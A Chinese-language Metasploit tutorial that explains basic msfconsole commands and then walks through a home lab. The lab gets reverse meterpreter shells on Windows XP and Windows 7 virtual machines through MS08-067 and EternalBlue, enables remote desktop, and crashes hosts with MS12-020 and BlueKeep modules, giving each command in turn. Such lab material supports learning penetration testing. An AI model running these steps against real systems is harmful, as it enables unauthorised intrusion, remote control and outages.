前言

本文目的仅是分享记录学习过程,请勿用做非法用途。

Metasploit一个号称可以黑掉整个世界的神器,很多初学者刚接触的时候都觉得很复杂。笔者也花了不少的时间也才入手的,下文分享一些简单的用法。

常用参数介绍:

在kali系统里面是集成了接口的,只需要在终端输入msfconsole进入当前页面

即可访问和使用Metasploit里面的所有的插件和模块,以及第三方程序的接口,如nmap,sqlnmp等等,还有特别值得一提的一点就是可以直接在msfconsole控制台输入系统

命令像ifconfig/ps等等常用的命令都是可以直接在这个控制台完成。

而不需要返回终端去输出。

进入msfconsole程序接口之后不会使用的话可以输入help来查看一下帮助信息

里面的命令太多本文就不一一介绍了,如果有兴趣的话可以自行去百度,接下来介绍一下几个常用的命令。

**

Search参数

当你使用msfconsole的时候,你会用到各种漏洞模块、各种插件等等。所以search命令就很重要。我会详细的解释一下这个命令。

当你输入search –h或者是help search的时候就会列出search命令的一些选项。

这个命令使用的话有两种方法:

按名称进行查找:

如果要查找mysql数据库的漏洞,那么就是输入“search name:mysql“******

**

**

set参数

这个主要是对payload或者其他模块进行设置。比如设置受害者目标的IP就是“set RHOST 1.1.1.1”**

show 参数

这个命令是用的最多的一个参数之一,单纯的输入show,会显示出所有的payload,exploit,post模块,插件等,但一般都不是这么使用。

如果显示利用模块可以show exploit,如果要显示payload那么输入show payloads。常用的几个有:show auxiliary;, ;show exploits;, ;show payloads;, ;show encoders;,

和 ;show nops;如果利用了某一给模块之后,要查看需要设置的参数就可以show options了解一下

**



use参数

这个是使用参数。如你要使用到某个模块等,那么就要使用到use参数。**

前面红色的字体代表当前使用模块的所在路径。

再介绍几个专业的术语:

**

渗透攻击(Exploit),指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。

攻击载荷(Payload),是我们期望目标系统在被渗透攻击之后去执行的代码。

模块(Module),指Metasploit框架中所使用的一段软件代码组件,可用于发起渗透攻击或执行某些辅助攻击动作**

实验部分

环境:

Vmware 虚拟机Windows7 64位 地址:192.168.83.134

Vmware 虚拟机kali linux 64位 地址:192.168.83.130

Vmware虚拟机 windows xp sp3 英文版 地址:192.168.83.132

下文进行利用下列四个漏洞实验

ms08_067_netapi #一个针对windows xp较老的溢出载荷,运行成功可以获取到系统最高权限

ms12_020_maxchannelids #也是针对windows xp的一款漏洞,不过是蓝屏,运行开始后,受害者机器会秒蓝屏

smb_ms17_010 #永恒之蓝,著名的比特币勒索漏洞,攻击成功也可以获取到windows 7的shell,涉及范围win10,windows server2012已经全部受影响

cve_2019_0708_bluekeep_rce #一个波及到win10以及windows server2012以下所有系统的高危漏洞,运行完成会造成持续受害者蓝屏,脸白还有机会拿到shell

Windows xp实验 :

search ms08-067 #搜索这么漏洞相关模块,

use exploit/windows/smb/ms08_067_netapi #使用这个漏洞的利用模块

show options #查看当前使用模块的相关信息

**

required #意为必需的,绿色框内下方对应的黄色框内为yes的代表必须设置该选项,不设置的话就无法运行该模块

show payloads #列出该漏洞相关的payload,较多就不截完图了**

在不进行手动设置payload的情况下面,会默认使用上图序号为3的payload,一般都是手动设置自己所需要的payload,

Windows x64下最常用的是这个,运行成功会反弹回来一个tcp的连接,且功能较为高级。

**

路径为payload/windows/meterpreter/reverse_tcp

set payload windows/meterpreter/reverse_tcp #为该当前模块设置运行完成后反弹回来的payload

show options #设置了payload之后再次擦看需要设置的参数**

**



set rhosts 192.168.83.132 #将目标设置为xp虚拟机

set lhost 192.168.83.130 #将payload反弹回来的连接设置成kali的地址**

show target #列出该漏洞模块影响到的系统版本,影响较多就不截完了

**

set target 6 #将target设置为xp系统的版本

run #开始运行当前模块

Shell #进入当前反弹系统的cmd**

运行完成,反弹了一个连接,已经拿到了shell,并且是最高权限

**

run gergui -e #打开当前系统的远程桌面连接,也就是打开了3389端口

3389打开之后开始利用蓝屏漏洞**

**

search ms12-020 #搜索ms12-020模块所在的具体路径

列出了两个,序列为0的就是了,下面那个为扫描模块,可以扫描目标主机是否存在该漏洞

use auxiliary/scanner/rdp/ms12_020_check #使用该模块

set rhosts 192.168.83.132 #将目标设置为xp虚拟机

run #运行此模块**

从模块运行结束后返回的信息可得知该系统存在蓝屏漏洞

**

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #使用当前模块

show options #列查看需要设置的参数

set rhosts 192.168.83.132 #将目标设置为xp虚拟机

run #开始运行**

运行完成,打开xp虚拟机查看效果

以蓝屏死机,windows xp实验部分完成。

Windows7 64位 实验:

**

search ms17-010 #搜索 ms17-010相关模块

use auxiliary/scanner/smb/smb #使用辅助模块中的 ms17-010扫描模块

show options #查看需要设置选项

set rhosts 192.168.83.134 #将目标设置为windows 7虚拟机**

运行当前模块,返回结果显示漏洞存在,

**

use exploit/windows/smb/ms17_010_eternalblue #搜索ms17_010漏洞利用模块

show options #查看需要设置选项

set payload windows/x64/meterpreter/reverse_tcp #将payload设置为reverse_tcp

show targets #查看受影响的系统,哦豁,除了win10和server2012其他全部gg,也就是说不用设置**

**

set rhosts 192.168.83.134 #将目标主机设置为windows 7虚拟机

set lhost 192.168.83.130 #将运行完成后的反弹设置为kali的地址

run #运行此模块**

**

shell #进入对方的cmd窗口,看一下是否获取到最高权限

exit #返回meterpreter控制台

run getgui -e #打开windows 7的远程桌面连接,也就是3389端口**

**

ms17_010mo模块实验完成,3389端口以打开,开始进行cve_2019_0708_bluekeep_rce实验

search cve_2019_0708_bluekeep #搜索cve_2019_0708_bluekeep相关模块

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep #利用cve_2019_0708_bluekeep扫描发现漏洞模块

show options #查看需要设置选项**

**



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce #使用cve_2019_0708漏洞利用模块

show options #查看帮助信息

set rhosts 192.168.83.134 #将目标设置为windows7虚拟机

set payload windows/x64/meterpreter/reverse_tcp #将运行完成后的反弹设置为**

**

set lhost 192.168.83.130 #如果攻击成功未溢出,就将攻击完成的反弹连接设置为kali的地址

show targets #查看受影响的系统

set target 3 #将系统设置为3,这里设置的是对应的选项如果是物理机就1,virtualbox虚拟机就2,看着来设置**

**

run #运行模块**

模块运行完成,切换到windows7虚拟机,一看,哦豁,也gg了

模块运行完成,切换到windows7虚拟机,一看,哦豁,也gg了

Windows7实验完成。